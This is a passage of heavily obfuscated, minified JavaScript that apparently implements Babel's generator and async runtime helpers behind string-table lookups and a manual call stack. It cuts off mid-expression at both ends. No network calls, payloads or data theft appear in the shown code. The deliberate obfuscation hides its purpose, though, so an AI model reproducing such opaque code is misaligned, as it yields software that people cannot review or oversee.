Xb.apply(this,[Oj,arguments]);},cq()[xQ(Zb)](Lq,YU,Oz),function n5G(qsG){sb.push(fY);if(this[E6()[BS(FZ)].apply(null,[tb(tb(KH)),Hd,fP,FX])])throw qsG;var kvG=this;function CsG(GNG,vYG){sb.push(z2G);N3G[ZH()[Pb(hb)](Nr,UDG,pr)]=ZH()[Pb(Zb)].apply(null,[Th,O7,Th]);N3G[pZ(typeof ZH()[Pb(ST)],JZ([],[][[]]))?ZH()[Pb(Db)](tpG,wLG,nr):ZH()[Pb(Uw)].call(null,Nh,n2G,vT)]=qsG;kvG[pZ(typeof NT()[PT(B1)],'undefined')?NT()[PT(Qd)].apply(null,[WJ,HcG,Bk]):NT()[PT(Hd)](zc,Q5,tb(tb(Yh)))]=GNG;vYG&&(kvG[bH()[pT(Dx)](AhG,VVG,Vw,hb)]=NT()[PT(Hd)](zc,Q5,Dx),kvG[ZH()[Pb(Uw)].call(null,Nh,n2G,tb(Yh))]=ITG);var nzG;return sb.pop(),nzG=tb(tb(vYG)),nzG;}for(var Q1G=fT(this[hP()[d7(Hd)](QQ,sVG,F6)][QX(typeof wr()[Jb(F3)],JZ([],[][[]]))?wr()[Jb(Yh)](KH,g0G):wr()[Jb(VT)](Hx,FS)],KH);nW(Q1G,Yh);--Q1G){var pYG=this[QX(typeof hP()[d7(F6)],JZ([],[][[]]))?hP()[d7(Hd)](QQ,sVG,AA):hP()[d7(A6)].apply(null,[AVG,w4,VX])][Q1G],N3G=pYG[cq()[xQ(Gr)].apply(null,[NS,Hx,Rr])];if(pZ(pZ(typeof NT()[PT(Mw)],JZ('',[][[]]))?NT()[PT(Qd)](Bc,Gv,Vw):NT()[PT(Gr)].call(null,gT,Mw,Th),pYG[E6()[BS(OQ)].apply(null,[EN,tb(tb([])),Uw,kZ])])){var pJG;return pJG=CsG(ZH()[Pb(EP)](Ov,Q9G,Th)),sb.pop(),pJG;}if(ZKG(pYG[E6()[BS(OQ)].call(null,Vw,VX,Uw,kZ)],this[cq()[xQ(EP)](tb(tb({})),I4,HS)])){var lHG=cXG.call(pYG,pZ(typeof hP()[d7(LT)],'undefined')?hP()[d7(A6)](ZJ,WwG,tb(Yh)):hP()[d7(IP)](IP,PZ,tb([]))),LHG=cXG.call(pYG,hP()[d7(VX)].apply(null,[wU,ct,VT]));if(lHG&&LHG){if(k1(this[QX(typeof cq()[xQ(Z5)],'undefined')?cq()[xQ(EP)](Fc,I4,HS):cq()[xQ(Vw)].apply(null,[WO,UVG,NA])],pYG[hP()[d7(IP)].apply(null,[IP,PZ,vx])])){var KOG;return KOG=CsG(pYG[hP()[d7(IP)].call(null,IP,PZ,vT)],tb(Yh)),sb.pop(),KOG;}if(k1(this[cq()[xQ(EP)](jP,I4,HS)],pYG[hP()[d7(VX)].call(null,wU,ct,t4)])){var LsG;return LsG=CsG(pYG[hP()[d7(VX)](wU,ct,Nr)]),sb.pop(),LsG;}}else if(lHG){if(k1(this[cq()[xQ(EP)].apply(null,[B1,I4,HS])],pYG[hP()[d7(IP)](IP,PZ,Hx)])){var PWG;return PWG=CsG(pYG[hP()[d7(IP)].apply(null,[IP,PZ,Dx])],tb(Tv[dc])),sb.pop(),PWG;}}else{if(tb(LHG))throw new (jI[ZH()[Pb(jS)](rq,MGG,nJ)])(w5()[MU(CQ)](Z5,t4,tb(tb([])),HQ,Bd,vx));if(k1(this[cq()[xQ(EP)](Zb,I4,HS)],pYG[hP()[d7(VX)](wU,ct,Db)])){var JEG;return JEG=CsG(pYG[hP()[d7(VX)].call(null,wU,ct,vr)]),sb.pop(),JEG;}}}}sb.pop();},E6()[BS(hb)].apply(null,[EN,tT,Zb,ws]),function RAG(AWG,rWG){sb.push(KEG);for(var w9G=fT(this[hP()[d7(Hd)](QQ,tQ,tb(Yh))][wr()[Jb(Yh)](KH,Yx)],KH);nW(w9G,Yh);--w9G){var RWG=this[hP()[d7(Hd)].call(null,QQ,tQ,Lz)][w9G];if(ZKG(RWG[E6()[BS(OQ)](kT,tb(tb(KH)),Uw,xc)],this[QX(typeof cq()[xQ(pr)],JZ([],[][[]]))?cq()[xQ(EP)].apply(null,[Dw,I4,Wr]):cq()[xQ(Vw)].apply(null,[tb(Yh),QA,wE])])&&cXG.call(RWG,hP()[d7(VX)].apply(null,[wU,wq,R1]))&&k1(this[cq()[xQ(EP)](Bd,I4,Wr)],RWG[hP()[d7(VX)](wU,wq,pr)])){var qHG=RWG;break;}}qHG&&(pZ(w5()[MU(F6)].apply(null,[JVG,t4,tb(tb(KH)),SLG,tb(tb([])),dc]),AWG)||pZ(cq()[xQ(z9)].call(null,tb(tb(KH)),FY,rZ),AWG))&&ZKG(qHG[E6()[BS(OQ)](Uw,Kc,Uw,xc)],rWG)&&ZKG(rWG,qHG[hP()[d7(VX)](wU,wq,Lq)])&&(qHG=null);var HOG=qHG?qHG[cq()[xQ(Gr)](Th,Hx,IS)]:{};HOG[ZH()[Pb(hb)].apply(null,[Nr,sLG,qH])]=AWG;HOG[ZH()[Pb(Uw)].call(null,Nh,DM,FS)]=rWG;var rwG;return rwG=qHG?(this[bH()[pT(Dx)].apply(null,[AhG,NjG,Vw,NO])]=NT()[PT(Hd)].apply(null,[lq,Q5,Pq]),this[pZ(typeof NT()[PT(v7)],JZ('',[][[]]))?NT()[PT(Qd)](jQG,W2G,F3):NT()[PT(Hd)](lq,Q5,tb(tb(Yh)))]=qHG[pZ(typeof hP()[d7(Dx)],JZ([],[][[]]))?hP()[d7(A6)](nz,gR,UT):hP()[d7(VX)](wU,wq,vx)],zOG):this[hP()[d7(vx)](hb,kr,Bk)](HOG),sb.pop(),rwG;},hP()[d7(vx)](hb,IVG,Rd),function FYG(qwG,wOG){sb.push(dO);if(pZ(pZ(typeof ZH()[Pb(Zb)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,OBG,KNG,CQ):ZH()[Pb(Zb)].apply(null,[Th,XKG,tb(Yh)]),qwG[ZH()[Pb(hb)](Nr,fpG,IP)]))throw qwG[QX(typeof ZH()[Pb(R1)],'undefined')?ZH()[Pb(Uw)](Nh,km,t4):ZH()[Pb(Db)](fE,kJ,lX)];pZ(w5()[MU(F6)](JVG,kT,tb(tb(Yh)),ldG,Sz,dc),qwG[ZH()[Pb(hb)](Nr,fpG,OQ)])||pZ(cq()[xQ(z9)].apply(null,[AA,FY,Ks]),qwG[ZH()[Pb(hb)](Nr,fpG,sA)])?this[NT()[PT(Hd)](Fr,Q5,WO)]=qwG[QX(typeof ZH()[Pb(Bk)],JZ('',[][[]]))?ZH()[Pb(Uw)].apply(null,[Nh,km,Sz]):ZH()[Pb(Db)].call(null,OlG,cv,Qh)]:pZ(ZH()[Pb(FS)](Mw,P2G,HE),qwG[ZH()[Pb(hb)](Nr,fpG,tb([]))])?(this[hP()[d7(Nr)].call(null,DX,JR,XZ)]=this[ZH()[Pb(Uw)].apply(null,[Nh,km,tb(Yh)])]=qwG[ZH()[Pb(Uw)](Nh,km,Eq)],this[QX(typeof bH()[pT(Hd)],JZ(NT()[PT(dc)](Um,Zb,Rx),[][[]]))?bH()[pT(Dx)].apply(null,[AhG,pv,Vw,Nq]):bH()[pT(v7)].apply(null,[Jm,ApG,xhG,BR])]=ZH()[Pb(FS)](Mw,P2G,Z5),this[NT()[PT(Hd)].apply(null,[Fr,Q5,Q5])]=ZH()[Pb(EP)](Ov,fpG,ZP)):pZ(pZ(typeof NT()[PT(UT)],JZ([],[][[]]))?NT()[PT(Qd)](IU,R3G,Uw):NT()[PT(IP)](GD,wZ,tb([])),qwG[ZH()[Pb(hb)](Nr,fpG,zd)])&&wOG&&(this[NT()[PT(Hd)](Fr,Q5,tb(tb(KH)))]=wOG);var SzG;return sb.pop(),SzG=zOG,SzG;},E6()[BS(Pq)](NO,z9,Kc,BQG),function NAG(pNG){sb.push(zPG);for(var L1G=fT(this[hP()[d7(Hd)](QQ,zv,EP)][wr()[Jb(Yh)](KH,fz)],Tv[ST]);nW(L1G,Yh);--L1G){var ltG=this[QX(typeof hP()[d7(pr)],JZ([],[][[]]))?hP()[d7(Hd)](QQ,zv,vr):hP()[d7(A6)].apply(null,[SN,nT,Gr])][L1G];if(pZ(ltG[QX(typeof hP()[d7(YT)],'undefined')?hP()[d7(VX)].apply(null,[wU,Q7,mh]):hP()[d7(A6)](g3G,E1,Pk)],pNG)){var f5G;return this[QX(typeof hP()[d7(Hd)],JZ([],[][[]]))?hP()[d7(vx)].apply(null,[hb,Gv,EN]):hP()[d7(A6)](hv,crG,Ad)](ltG[cq()[xQ(Gr)](tb(tb([])),Hx,Fr)],ltG[NT()[PT(FS)](B7,R1,Pq)]),rZG(ltG),sb.pop(),f5G=zOG,f5G;}}sb.pop();},w5()[MU(jS)](vKG,Th,Ad,xk,tb(tb({})),dc),function h5G(L3G){sb.push(Is);for(var GwG=fT(this[pZ(typeof hP()[d7(PX)],'undefined')?hP()[d7(A6)](qdG,vtG,WT):hP()[d7(Hd)](QQ,fb,WO)][wr()[Jb(Yh)].apply(null,[KH,sj])],KH);nW(GwG,Yh);--GwG){var j3G=this[hP()[d7(Hd)].apply(null,[QQ,fb,Eq])][GwG];if(pZ(j3G[pZ(typeof E6()[BS(PX)],JZ('',[][[]]))?E6()[BS(WT)](tb([]),Uw,pGG,BU):E6()[BS(OQ)].apply(null,[Rx,tT,Uw,Tx])],L3G)){var RtG=j3G[cq()[xQ(Gr)].call(null,Eq,Hx,Xq)];if(pZ(ZH()[Pb(Zb)](Th,qd,VX),RtG[ZH()[Pb(hb)](Nr,kv,tb([]))])){var sWG=RtG[ZH()[Pb(Uw)](Nh,k2,BE)];rZG(j3G);}var kJG;return sb.pop(),kJG=sWG,kJG;}}throw new (jI[ZH()[Pb(jS)](rq,Ud,HN)])(wr()[Jb(B1)](qh,Cd));},LP()[Ah(ST)].apply(null,[ldG,Db,Pq,jP,BE]),function svG(FtG,RHG,NsG){sb.push(AlG);this[QX(typeof NT()[PT(Nb)],JZ([],[][[]]))?NT()[PT(Zb)](tFG,Wm,tb(KH)):NT()[PT(Qd)].apply(null,[FY,HQ,t4])]=b7(rn,[wr()[Jb(EP)](Db,QB),fXG(FtG),wr()[Jb(HZ)].apply(null,[mh,HPG]),RHG,ZH()[Pb(Nr)](l0G,Dc,px),NsG]);pZ(NT()[PT(Hd)](CZ,Q5,Sz),this[bH()[pT(Dx)].apply(null,[AhG,BgG,Vw,Q5])])&&(this[QX(typeof ZH()[Pb(ZP)],JZ([],[][[]]))?ZH()[Pb(Uw)].apply(null,[Nh,fE,tb(Yh)]):ZH()[Pb(Db)](DDG,UgG,Nh)]=ITG);var wNG;return sb.pop(),wNG=zOG,wNG;}]);var WEG;return sb.pop(),WEG=MIG,WEG;};var csG=function(NwG){"@babel/helpers - typeof";sb.push(N1);csG=rP(cq()[xQ(CQ)](FS,DT,dHG),typeof jI[hP()[d7(v7)].call(null,Rx,l8G,tb([]))])&&rP(ZH()[Pb(Hd)](IX,ABG,vr),typeof jI[hP()[d7(v7)].call(null,Rx,l8G,Nr)][QX(typeof wr()[Jb(Rd)],'undefined')?wr()[Jb(EP)](Db,LZG):wr()[Jb(VT)](mCG,DKG)])?function(WY){return Xb.apply(this,[nC,arguments]);}:function(Jx){return Xb.apply(this,[g8,arguments]);};var V1G;return sb.pop(),V1G=csG(NwG),V1G;};var FxG=function(){"use strict";var F1G=function(A4,VY,Pv){return Ez.apply(this,[n2,arguments]);};var KJG=function(fEG,cHG,rvG,EOG){sb.push(ppG);var TYG=cHG&&KJ(cHG[ZH()[Pb(Yh)](EP,R0,KH)],bzG)?cHG:bzG;var zzG=jI[E6()[BS(dc)](hb,HN,Eq,VH)][bH()[pT(Yh)](GE,BwG,Vw,XZ)](TYG[ZH()[Pb(Yh)](EP,R0,NS)]);var HWG=new SUG(EOG||[]);W3G(zzG,bH()[pT(Db)].call(null,pMG,WwG,Q5,XZ),b7(rn,[wr()[Jb(F6)](Hx,RNG),mNG(fEG,rvG,HWG)]));var YJG;return sb.pop(),YJG=zzG,YJG;};var bzG=function(){};var UNG=function(){};var DOG=function(){};var POG=function(RsG,J1G){sb.push(GYG);function BEG(DzG,YHG,EWG,NYG){var TOG=Xb(BI,[RsG[DzG],RsG,YHG]);sb.push(NjG);if(QX(ZH()[Pb(Zb)](Th,hS,tb([])),TOG[ZH()[Pb(hb)].apply(null,[Nr,SV,LT])])){var nJG=TOG[pZ(typeof ZH()[Pb(Yh)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,ABG,xQG,tb(Yh)):ZH()[Pb(Uw)].call(null,Nh,fZ,GJ)],EHG=nJG[pZ(typeof wr()[Jb(Vw)],JZ([],[][[]]))?wr()[Jb(VT)].apply(null,[sSG,k9]):wr()[Jb(F6)].apply(null,[Hx,qT])];var UEG;return UEG=EHG&&rP(ZH()[Pb(CQ)].call(null,qH,xT,pr),csG(EHG))&&LOG.call(EHG,QX(typeof NT()[PT(EN)],JZ('',[][[]]))?NT()[PT(rb)](bx,Uw,kX):NT()[PT(Qd)](cW,M6G,Ub))?J1G[E6()[BS(Z5)].apply(null,[BR,YT,Wm,RX])](EHG[NT()[PT(rb)].apply(null,[bx,Uw,OQ])])[NT()[PT(Uw)](ZI,t4,BR)](function(pAG){sb.push(mWG);BEG(QX(typeof NT()[PT(Bk)],'undefined')?NT()[PT(Hd)](Tw,Q5,tb({})):NT()[PT(Qd)](kA,mEG,Pk),pAG,EWG,NYG);sb.pop();},function(YNG){sb.push(d5);BEG(ZH()[Pb(Zb)](Th,QU,Dx),YNG,EWG,NYG);sb.pop();}):J1G[E6()[BS(Z5)](Ab,Pk,Wm,RX)](EHG)[NT()[PT(Uw)].apply(null,[ZI,t4,Vw])](function(nsG){sb.push(GxG);nJG[pZ(typeof wr()[Jb(Ub)],'undefined')?wr()[Jb(VT)].call(null,FY,m1):wr()[Jb(F6)].call(null,Hx,vV)]=nsG,EWG(nJG);sb.pop();},function(gEG){var CwG;sb.push(PgG);return CwG=BEG(ZH()[Pb(Zb)](Th,Yb,EP),gEG,EWG,NYG),sb.pop(),CwG;}),sb.pop(),UEG;}NYG(TOG[ZH()[Pb(Uw)].apply(null,[Nh,fZ,Yh])]);sb.pop();}var Z9G;W3G(this,pZ(typeof bH()[pT(Pq)],JZ(NT()[PT(dc)](vtG,Zb,vx),[][[]]))?bH()[pT(v7)](JU,rs,BW,Gb):bH()[pT(Db)].apply(null,[pMG,ds,Q5,Eq]),b7(rn,[wr()[Jb(F6)].apply(null,[Hx,wLG]),function WJG(hYG,YWG){var b3G=function(){return new J1G(function(QYG,NNG){BEG(hYG,YWG,QYG,NNG);});};sb.push(IR);var ctG;return ctG=Z9G=Z9G?Z9G[QX(typeof NT()[PT(qH)],'undefined')?NT()[PT(Uw)].call(null,RT,t4,pr):NT()[PT(Qd)].call(null,T6,qE,Db)](b3G,b3G):b3G(),sb.pop(),ctG;}]));sb.pop();};var zUG=function(fv){return Ez.apply(this,[C,arguments]);};var HHG=function(OO){return Ez.apply(this,[zF,arguments]);};var SUG=function(CNG){sb.push(rbG);this[hP()[d7(Hd)](QQ,RnG,t4)]=[b7(rn,[pZ(typeof E6()[BS(US)],'undefined')?E6()[BS(WT)](tb(Yh),tb(Yh),Hx,cv):E6()[BS(OQ)](UT,O6,Uw,Bx),QX(typeof NT()[PT(Uc)],JZ('',[][[]]))?NT()[PT(Gr)](cV,Mw,rq):NT()[PT(Qd)](LgG,X1G,nJ)])],CNG[LP()[Ah(WT)].call(null,q3,Q5,MY,vr,Rx)](zUG,this),this[wr()[Jb(rq)].apply(null,[vT,S9])](tb(Yh));sb.pop();};var S9G=function(MYG){sb.push(VT);if(MYG||pZ(NT()[PT(dc)].call(null,Ot,Zb,Lq),MYG)){var bNG=MYG[T3G];if(bNG){var nwG;return sb.pop(),nwG=bNG.call(MYG),nwG;}if(rP(cq()[xQ(CQ)].call(null,HE,DT,ds),typeof MYG[QX(typeof NT()[PT(ST)],JZ([],[][[]]))?NT()[PT(Hd)].apply(null,[A7G,Q5,nJ]):NT()[PT(Qd)].apply(null,[ArG,Xh,tb([])])])){var gWG;return sb.pop(),gWG=MYG,gWG;}if(tb(jI[hP()[d7(rb)].call(null,Wm,V0G,tb(tb(KH)))](MYG[wr()[Jb(Yh)](KH,LpG)]))){var G3G=GA(KH),pHG=function g1G(){sb.push(Ub);for(;k1(++G3G,MYG[wr()[Jb(Yh)](KH,D1)]);)if(LOG.call(MYG,G3G)){var IsG;return g1G[wr()[Jb(F6)](Hx,jN)]=MYG[G3G],g1G[E6()[BS(FZ)](qH,Uw,fP,gY)]=tb(KH),sb.pop(),IsG=g1G,IsG;}g1G[wr()[Jb(F6)](Hx,jN)]=XYG;g1G[QX(typeof E6()[BS(OQ)],JZ([],[][[]]))?E6()[BS(FZ)](tb(Yh),Qd,fP,gY):E6()[BS(WT)](tb({}),Ub,nU,LX)]=tb(Tv[dc]);var FJG;return sb.pop(),FJG=g1G,FJG;};var xNG;return xNG=pHG[NT()[PT(Hd)].apply(null,[A7G,Q5,nr])]=pHG,sb.pop(),xNG;}}throw new (jI[pZ(typeof E6()[BS(Lq)],JZ([],[][[]]))?E6()[BS(WT)](t4,BE,vk,s5G):E6()[BS(nS)](Rx,Bd,AA,dJ)])(JZ(csG(MYG),QX(typeof cq()[xQ(Qh)],JZ('',[][[]]))?cq()[xQ(Nr)].call(null,Nh,OH,k5G):cq()[xQ(Vw)](mZ,LCG,jTG)));};sb.push(BwG);FxG=function ZvG(){return QJG;};var XYG;var QJG={};var K1G=jI[E6()[BS(dc)](CQ,tb([]),Eq,mEG)][ZH()[Pb(Yh)].call(null,EP,f6,tb({}))];var LOG=K1G[QX(typeof hP()[d7(US)],'undefined')?hP()[d7(ST)](nS,Z0G,Nq):hP()[d7(A6)].call(null,vE,zt,tb({}))];var W3G=jI[E6()[BS(dc)].apply(null,[tb(Yh),OQ,Eq,mEG])][ZH()[Pb(ST)](Bt,jb,O6)]||function(pE,zW,NN){return Xb.apply(this,[rD,arguments]);};var jsG=rP(QX(typeof cq()[xQ(Sz)],'undefined')?cq()[xQ(CQ)].apply(null,[EP,DT,gO]):cq()[xQ(Vw)](bv,wA,Tz),typeof jI[hP()[d7(v7)].apply(null,[Rx,IpG,v7])])?jI[hP()[d7(v7)](Rx,IpG,Dx)]:{};var T3G=jsG[wr()[Jb(EP)](Db,sjG)]||NT()[PT(Pq)](UZ,US,tb([]));var CHG=jsG[pZ(typeof ZH()[Pb(Dw)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,Dt,BlG,F3):ZH()[Pb(rb)].call(null,lE,vZ,Gb)]||E6()[BS(Kc)](hb,Nq,F6,ZLG);var OAG=jsG[ZH()[Pb(Dx)].apply(null,[t4,rw,Sz])]||hP()[d7(Pq)](sO,dT,Gb);try{var bvG=sb.length;var SYG=tb(tb(mK));F1G({},NT()[PT(dc)](F9,Zb,tb([])));}catch(XvG){sb.splice(fT(bvG,KH),Infinity,BwG);F1G=function(NY,YW,SA){return Xb.apply(this,[C,arguments]);};}QJG[w5()[MU(Bd)].apply(null,[TcG,FZ,Ub,BQG,kX,VT])]=KJG;var BNG=cq()[xQ(Hd)](EN,z9,Wc);var QNG=cq()[xQ(rb)](Eq,vE,Tz);var wAG=NT()[PT(VX)](DTG,Yh,tb(tb(KH)));var dAG=cq()[xQ(Uw)](tT,Ad,XFG);var XWG={};var btG={};F1G(btG,T3G,function(){return Xb.apply(this,[SM,arguments]);});var wzG=jI[E6()[BS(dc)](kX,UT,Eq,mEG)][bH()[pT(ST)].apply(null,[ArG,dHG,ST,GJ])];var U5G=wzG&&wzG(wzG(S9G([])));U5G&&QX(U5G,K1G)&&LOG.call(U5G,T3G)&&(btG=U5G);var M1G=DOG[pZ(typeof ZH()[Pb(XZ)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[AO,gS,tb(tb(KH))]):ZH()[Pb(Yh)].call(null,EP,f6,tb(tb({})))]=bzG[ZH()[Pb(Yh)].apply(null,[EP,f6,YT])]=jI[E6()[BS(dc)](EN,vr,Eq,mEG)][bH()[pT(Yh)].apply(null,[GE,V2G,Vw,Zb])](btG);function G1G(jJG){sb.push(ZLG);[NT()[PT(Hd)].call(null,Ax,Q5,HZ),ZH()[Pb(Zb)](Th,Yr,v7),ZH()[Pb(FS)](Mw,ZT,tb(KH))][LP()[Ah(WT)].call(null,mLG,Q5,MY,tb(tb(Yh)),Zb)](function(PUG){F1G(jJG,PUG,function(jtG){var zsG;sb.push(EN);return zsG=this[bH()[pT(Db)](pMG,TVG,Q5,Gb)](PUG,jtG),sb.pop(),zsG;});});sb.pop();}function mNG(IWG,VHG,AEG){var xvG=BNG;return function(vEG,P5G){sb.push(Mv);if(pZ(xvG,wAG))throw new (jI[ZH()[Pb(jS)](rq,Jq,Ub)])(LP()[Ah(Bd)](Oh,Pq,wZ,px,Nb));if(pZ(xvG,dAG)){if(pZ(ZH()[Pb(Zb)].apply(null,[Th,Br,zd]),vEG))throw P5G;var jNG;return jNG=b7(rn,[wr()[Jb(F6)](Hx,dQ),XYG,E6()[BS(FZ)].call(null,nr,tb(Yh),fP,Cq),tb(Yh)]),sb.pop(),jNG;}for(AEG[bH()[pT(Dx)](AhG,qx,Vw,PX)]=vEG,AEG[ZH()[Pb(Uw)].call(null,Nh,gT,tb([]))]=P5G;;){var LEG=AEG[NT()[PT(Zb)].call(null,qq,Wm,Dw)];if(LEG){var NtG=cEG(LEG,AEG);if(NtG){if(pZ(NtG,XWG))continue;var SvG;return sb.pop(),SvG=NtG,SvG;}}if(pZ(NT()[PT(Hd)](zS,Q5,HN),AEG[bH()[pT(Dx)].call(null,AhG,qx,Vw,ST)]))AEG[wr()[Jb(z9)](fP,PQ)]=AEG[wr()[Jb(Th)](HE,WZ)]=AEG[ZH()[Pb(Uw)](Nh,gT,tb(tb(KH)))];else if(pZ(ZH()[Pb(Zb)](Th,Br,dc),AEG[bH()[pT(Dx)](AhG,qx,Vw,Db)])){if(pZ(xvG,BNG))throw xvG=dAG,AEG[QX(typeof ZH()[Pb(zd)],JZ([],[][[]]))?ZH()[Pb(Uw)](Nh,gT,Yh):ZH()[Pb(Db)].call(null,Dw,QMG,HE)];AEG[cq()[xQ(Zb)].apply(null,[tb(KH),YU,rT])](AEG[pZ(typeof ZH()[Pb(Yh)],JZ('',[][[]]))?ZH()[Pb(Db)](C9G,PX,tb(tb({}))):ZH()[Pb(Uw)].call(null,Nh,gT,tb(Yh))]);}else pZ(ZH()[Pb(FS)](Mw,WV,Z5),AEG[bH()[pT(Dx)].apply(null,[AhG,qx,Vw,hb])])&&AEG[E6()[BS(hb)](pr,z9,Zb,Hl)](pZ(typeof ZH()[Pb(Bt)],JZ('',[][[]]))?ZH()[Pb(Db)](ppG,Nr,tb(tb(Yh))):ZH()[Pb(FS)](Mw,WV,Bc),AEG[ZH()[Pb(Uw)].call(null,Nh,gT,tb(KH))]);xvG=wAG;var KAG=Xb(BI,[IWG,VHG,AEG]);if(pZ(NT()[PT(IP)].apply(null,[B6,wZ,sA]),KAG[pZ(typeof ZH()[Pb(Lq)],'undefined')?ZH()[Pb(Db)](T1,VdG,tb(tb(KH))):ZH()[Pb(hb)].call(null,Nr,zs,bv)])){if(xvG=AEG[pZ(typeof E6()[BS(Eq)],'undefined')?E6()[BS(WT)].call(null,lX,R1,D4,rO):E6()[BS(FZ)](CQ,tb(tb(Yh)),fP,Cq)]?dAG:QNG,pZ(KAG[ZH()[Pb(Uw)].call(null,Nh,gT,tb(tb(KH)))],XWG))continue;var GEG;return GEG=b7(rn,[wr()[Jb(F6)].apply(null,[Hx,dQ]),KAG[ZH()[Pb(Uw)].apply(null,[Nh,gT,CQ])],E6()[BS(FZ)](Qh,lX,fP,Cq),AEG[E6()[BS(FZ)].call(null,jP,sA,fP,Cq)]]),sb.pop(),GEG;}pZ(pZ(typeof ZH()[Pb(Ub)],JZ([],[][[]]))?ZH()[Pb(Db)](mR,r2G,nJ):ZH()[Pb(Zb)](Th,Br,Gr),KAG[ZH()[Pb(hb)].call(null,Nr,zs,tb(tb(Yh)))])&&(xvG=dAG,AEG[bH()[pT(Dx)](AhG,qx,Vw,nr)]=ZH()[Pb(Zb)](Th,Br,tb(KH)),AEG[pZ(typeof ZH()[Pb(LT)],'undefined')?ZH()[Pb(Db)](KZ,kT,vT):ZH()[Pb(Uw)].call(null,Nh,gT,Z5)]=KAG[QX(typeof ZH()[Pb(DT)],JZ('',[][[]]))?ZH()[Pb(Uw)].apply(null,[Nh,gT,Vw]):ZH()[Pb(Db)].call(null,crG,rSG,tb(KH))]);}sb.pop();};}function cEG(Y5G,CUG){sb.push(npG);var XOG=CUG[pZ(typeof bH()[pT(rq)],JZ(NT()[PT(dc)].call(null,js,Zb,Dx),[][[]]))?bH()[pT(v7)](cz,dHG,I0G,FZ):bH()[pT(Dx)].apply(null,[AhG,pgG,Vw,Sz])];var RYG=Y5G[wr()[Jb(EP)].call(null,Db,ct)][XOG];if(pZ(RYG,XYG)){var cOG;return CUG[NT()[PT(Zb)].apply(null,[NUG,Wm,tb(tb(Yh))])]=null,pZ(ZH()[Pb(Zb)](Th,wKG,Lq),XOG)&&Y5G[wr()[Jb(EP)](Db,ct)][ZH()[Pb(FS)].apply(null,[Mw,q3,z9])]&&(CUG[bH()[pT(Dx)].apply(null,[AhG,pgG,Vw,Bk])]=QX(typeof ZH()[Pb(qc)],'undefined')?ZH()[Pb(FS)](Mw,q3,Rd):ZH()[Pb(Db)](lgG,EMG,WT),CUG[QX(typeof ZH()[Pb(Z5)],JZ('',[][[]]))?ZH()[Pb(Uw)](Nh,M5G,GJ):ZH()[Pb(Db)].apply(null,[js,SFG,PX])]=XYG,cEG(Y5G,CUG),pZ(ZH()[Pb(Zb)].apply(null,[Th,wKG,tb(tb(Yh))]),CUG[bH()[pT(Dx)](AhG,pgG,Vw,ZP)]))||QX(ZH()[Pb(FS)](Mw,q3,mh),XOG)&&(CUG[bH()[pT(Dx)].call(null,AhG,pgG,Vw,Ad)]=ZH()[Pb(Zb)].call(null,Th,wKG,B1),CUG[ZH()[Pb(Uw)].call(null,Nh,M5G,Rd)]=new (jI[E6()[BS(nS)](Zb,Nq,AA,YH)])(JZ(JZ(cq()[xQ(FS)].apply(null,[Pq,jP,Yb]),XOG),QX(typeof ZH()[Pb(Lz)],'undefined')?ZH()[Pb(Gr)](HN,xhG,tb({})):ZH()[Pb(Db)].call(null,XJ,SN,tb(tb([])))))),sb.pop(),cOG=XWG,cOG;}var HEG=Xb(BI,[RYG,Y5G[wr()[Jb(EP)](Db,ct)],CUG[ZH()[Pb(Uw)](Nh,M5G,A6)]]);if(pZ(ZH()[Pb(Zb)](Th,wKG,Db),HEG[ZH()[Pb(hb)](Nr,IE,IP)])){var q9G;return CUG[bH()[pT(Dx)](AhG,pgG,Vw,Dx)]=ZH()[Pb(Zb)](Th,wKG,Bc),CUG[ZH()[Pb(Uw)](Nh,M5G,mh)]=HEG[ZH()[Pb(Uw)](Nh,M5G,mZ)],CUG[QX(typeof NT()[PT(Th)],'undefined')?NT()[PT(Zb)](NUG,Wm,Nb):NT()[PT(Qd)].call(null,DU,U1,PX)]=null,sb.pop(),q9G=XWG,q9G;}var mvG=HEG[ZH()[Pb(Uw)](Nh,M5G,Nq)];var T9G;return T9G=mvG?mvG[E6()[BS(FZ)].call(null,Rd,t4,fP,mQ)]?(CUG[Y5G[wr()[Jb(HZ)].apply(null,[mh,qKG])]]=mvG[wr()[Jb(F6)].apply(null,[Hx,Oc])],CUG[pZ(typeof NT()[PT(Z5)],'undefined')?NT()[PT(Qd)].call(null,pA,s5G,tb({})):NT()[PT(Hd)](F9,Q5,HE)]=Y5G[ZH()[Pb(Nr)](l0G,l9,Db)],QX(ZH()[Pb(FS)](Mw,q3,Z5),CUG[bH()[pT(Dx)].apply(null,[AhG,pgG,Vw,HE])])&&(CUG[bH()[pT(Dx)](AhG,pgG,Vw,LT)]=NT()[PT(Hd)](F9,Q5,zd),CUG[ZH()[Pb(Uw)].apply(null,[Nh,M5G,Ub])]=XYG),CUG[pZ(typeof NT()[PT(Z5)],JZ([],[][[]]))?NT()[PT(Qd)](LY,nN,Uw):NT()[PT(Zb)].call(null,NUG,Wm,ZP)]=null,XWG):mvG:(CUG[bH()[pT(Dx)].apply(null,[AhG,pgG,Vw,BE])]=ZH()[Pb(Zb)](Th,wKG,Nq),CUG[ZH()[Pb(Uw)](Nh,M5G,IP)]=new (jI[E6()[BS(nS)].apply(null,[AA,tb(tb(KH)),AA,YH])])(w5()[MU(Db)].call(null,CbG,Lq,tb(tb({})),p0G,z9,rb)),CUG[NT()[PT(Zb)](NUG,Wm,vx)]=null,XWG),sb.pop(),T9G;}UNG[ZH()[Pb(Yh)](EP,f6,tb([]))]=DOG;W3G(M1G,pZ(typeof cq()[xQ(nS)],JZ('',[][[]]))?cq()[xQ(Vw)](qH,Ch,T4):cq()[xQ(Lq)](rq,Yh,vz),b7(rn,[wr()[Jb(F6)](Hx,IZ),DOG,pZ(typeof cq()[xQ(nN)],JZ([],[][[]]))?cq()[xQ(Vw)](O6,qKG,VgG):cq()[xQ(F6)].call(null,nr,GJ,Cx),tb(Yh)]));W3G(DOG,cq()[xQ(Lq)](tb(tb({})),Yh,vz),b7(rn,[wr()[Jb(F6)](Hx,IZ),UNG,cq()[xQ(F6)](tb(tb(Yh)),GJ,Cx),tb(Yh)]));UNG[w5()[MU(ST)](VT,tT,NO,WTG,z9,WT)]=F1G(DOG,OAG,ZH()[Pb(vx)](G9,GH,Qh));QJG[wr()[Jb(BE)](OQ,Qc)]=function(K5G){sb.push(gLG);var P1G=rP(cq()[xQ(CQ)](Gb,DT,SIG),typeof 